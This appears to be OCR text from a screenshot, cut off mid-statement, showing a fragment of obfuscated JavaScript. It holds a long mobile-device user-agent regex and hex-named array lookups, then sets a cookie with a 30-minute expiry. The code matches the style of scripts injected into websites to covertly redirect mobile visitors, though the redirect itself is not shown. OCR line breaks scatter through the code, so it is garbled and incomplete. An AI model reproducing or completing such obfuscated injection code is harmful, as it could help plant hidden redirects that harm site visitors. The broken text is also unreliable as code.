
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55
|oo|p\-)|sdk\/|se(c(\-
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(
|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|v
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83
| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]]
(_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()
[_0x446d[10]]()+
1800000);document[_0x446d[2]]=
_0x446d[11]+